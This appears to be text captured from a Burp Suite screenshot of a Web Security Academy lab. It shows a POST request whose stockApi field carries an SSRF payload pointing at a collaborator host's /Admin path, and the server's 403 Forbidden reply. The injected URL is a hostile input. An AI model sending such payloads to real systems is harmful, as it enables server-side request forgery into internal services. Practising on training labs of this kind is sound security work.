 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
3 Cookie: session=pxWtZ7RQ3h3YabWcKUKyIzEDfqvO0iX3
4 Content-Length: 52
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//spoofed.burpcollaborator.net/Admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 109
5
6 <html>
<head>
<title>
Client Error: Forbidden
</title>
</head>
<body>
<h1>
Client Error: Forbidden
</h1>
</body>
</html>